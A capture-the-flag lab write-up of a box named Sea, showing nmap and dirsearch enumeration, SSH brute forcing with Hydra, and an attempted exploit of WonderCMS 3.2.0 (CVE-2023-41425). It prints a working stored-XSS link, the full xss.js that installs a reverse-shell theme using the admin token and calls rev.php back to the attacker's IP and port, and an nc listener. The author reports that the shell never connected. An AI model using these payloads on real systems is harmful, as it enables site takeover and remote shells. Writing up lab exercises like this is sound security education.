Reading Time: 9 min read
Start 22:15 14-08-2024
10.10.11.28┌──(kali㉿kali)-[~]└─$ nmap 10.10.11.28Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-14 21:16 ISTNmap scan report for 10.10.11.28Host is up (0.083s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE22/tcp open ssh80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 2.66 seconds┌──(kali㉿kali)-[~]└─$ nmap -sC -sT -sV -T5 -vvvv -p- 10.10.11.28Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-15 08:01 ISTNot shown: 65533 closed tcp ports (conn-refused)PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCZDkHH698ON6uxM3eFCVttoRXc1PMUSj8hDaiwlDlii0p8K8+6UOqhJno4Iti+VlIcHEc2THRsyhFdWAygICYaNoPsJ0nhkZsLkFyu/lmW7frIwINgdNXJOLnVSMWEdBWvVU7owy+9jpdm4AHAj6mu8vcPiuJ39YwBInzuCEhbNPncrgvXB1J4dEsQQAO4+KVH+QZ5ZCVm1pjXTjsFcStBtakBMykgReUX9GQJ9Y2D2XcqVyLPxrT98rYy+n5fV5OE7+J9aiUHccdZVngsGC1CXbbCT2jBRByxEMn+Hl+GI/r6Wi0IEbSY4mdesq8IHBmzw1T24A74SLrPYS9UDGSxEdB5rU6P3t91rOR3CvWQ1pdCZwkwC4S+kT35v32L8TH08Sw4Iiq806D6L2sUNORrhKBa5jQ7kGsjygTf0uahQ+g9GNTFkjLspjtTlZbJZCWsz2v0hG+fzDfKEpfC55/FhD5EDbwGKRfuL/YnZUPzywsheq1H7F0xTRTdr4w0At8=| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMMoxImb/cXq07mVspMdCWkVQUTq96f6rKz6j5qFBfFnBkdjc07QzVuwhYZ61PX1Dm/PsAKW0VJfw/mctYsMwjM=| 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHuXW9Vi0myIh6MhZ28W8FeJo0FRKNduQvcSzUAkWw7z80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))| http-cookie-flags:| /:| PHPSESSID:|_ httponly flag not set| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-title: Sea - Home|_http-server-header: Apache/2.4.41 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelFrom here we see that ports 22 and 80 are open.
I looked up a vulnerability for Apache httpd 2.4.41 and found the following:

Might come in handy
80/TCP - HTTP
Section titled “80/TCP - HTTP”We head to the site and here we find nothing of great interest except for a contact page.

We notice that there’s a contact.php page:

BurpSuite
Section titled “BurpSuite”My instinct was to instantly go into Burp to analyse the POST request this form was making.

Here I tried:
SQL injection methodswhich had no effect.XSS attacksby inputting different scripts in theparamswhich also did not work.
At the same time I launched Hydra in order to brute force SSH:

That was gonna last a while so I tried other methods at the same time.
==Directory enumeration==
I tried Gobuster and found some interesting directories, but when I headed to them I kept getting all the same messages:

So I decided to try dirsearch:
┌──(kali㉿kali)-[~]└─$ dirsearch -u http://sea.htb/ -x 403,404,400/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_sea.htb/__24-08-15_08-23-24.txt
Target: http://sea.htb/
[08:23:24] Starting:[08:23:29] 200 - 1KB - /404[08:23:45] 200 - 939B - /contact.php[08:23:46] 301 - 228B - /data -> http://sea.htb/data/[08:23:58] 301 - 232B - /messages -> http://sea.htb/messages/[08:24:03] 301 - 231B - /plugins -> http://sea.htb/plugins/[08:24:11] 301 - 230B - /themes -> http://sea.htb/themes/When I saw the /themes endpoint I tried to head to it but that too was forbidden. Yet I viewed the source page and found the following stylesheet:

So I tried a dirsearch again but more focussed now on subdirectories:
┌──(kali㉿kali)-[~]└─$ dirsearch -u http://sea.htb/themes/bike/ -x 403,404,400/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_sea.htb/_themes_bike__24-08-15_08-26-06.txt
Target: http://sea.htb/
[08:26:06] Starting: themes/bike/[08:26:15] 200 - 1KB - /themes/bike/404[08:26:20] 200 - 1KB - /themes/bike/admin/home[08:26:37] 301 - 239B - /themes/bike/css -> http://sea.htb/themes/bike/css/[08:26:45] 200 - 1KB - /themes/bike/home[08:26:46] 301 - 239B - /themes/bike/img -> http://sea.htb/themes/bike/img/[08:26:50] 200 - 1KB - /themes/bike/LICENSE[08:27:03] 200 - 318B - /themes/bike/README.md # We got a README file[08:27:07] 200 - 1KB - /themes/bike/sitecore/content/home[08:27:10] 200 - 1KB - /themes/bike/sym/root/home/[08:27:15] 200 - 6B - /themes/bike/version # Also interesting for us
Task CompletedAs you can see we finally struck gold. We found a README.md file in one of the subdirectories and it’s showing up as status 200, let’s check it out.

It mentions WonderCMS, a Content Management System, interesting. Let’s now check out the /version endpoint.

Exploit
Section titled “Exploit”Aha! Now we know that this site is using WonderCMS 3.2.0. I looked up whether there’s any available exploits and landed on this CVE-2023-41425:

It’s a script which utilizes Cross Site Scripting and uploads a Remote Code Execution shell.
Let’s download it and try it out.
┌──(kali㉿kali)-[~/Downloads]└─$ python3 exploit.pyusage: python3 exploit.py loginURL IP_Address Portexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252We can now set it up for ourselves, we basically need to use this exploit on the /contact.php page (since that is the only page where we can submit stuff). Inside the exploit.py script we find a line that sticks out to us:
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);We save this thought for later as it will come in handy. Now we can go ahead and set up the exploit as follows:
┌──(kali㉿kali)-[~/Downloads]└─$ python3 exploit.py "http://sea.htb/index.php?page=loginURL" 10.10.14.24 6262[+] xss.js is created[+] execute the below command in another terminal
----------------------------nc -lvp 6262----------------------------
send the below link to admin:
----------------------------http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.14.24:8000/xss.js"></script><form+action="----------------------------
starting HTTP server to allow the access to xss.jsServing HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...nc -lvnp 6262Now I entered the following line in the form and waited if it went through:
http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.14.24:8000/xss.js"></script><form+action="
Indeed it did, afterwards I checked out the xss.js file that was created and uploaded:
┌──(kali㉿kali)-[~/Downloads]└─$ cat xss.js
var url = "http://sea.htb/index.php?page=loginURL";if (url.endsWith("/")) { url = url.slice(0, -1);}var urlWithoutLog = url.split("/").slice(0, -1).join("/");var urlWithoutLogBase = new URL(urlWithoutLog).pathname;var token = document.querySelectorAll('[name="token"]')[0].value;var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token;var xhr3 = new XMLHttpRequest();xhr3.withCredentials = true;xhr3.open("GET", urlRev);xhr3.send();xhr3.onload = function() { if (xhr3.status == 200) { var xhr4 = new XMLHttpRequest(); xhr4.withCredentials = true; xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php"); xhr4.send(); xhr4.onload = function() { if (xhr4.status == 200) { var ip = "10.10.14.24"; var port = "6262"; var xhr5 = new XMLHttpRequest(); xhr5.withCredentials = true; xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port); xhr5.send();
} }; }};All appears correct, now we just need to navigate to the previously mentioned URL on the website:
http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.24&lport=6262For some reason it just did not end up working even though I reset the machine multiple times it did not work.
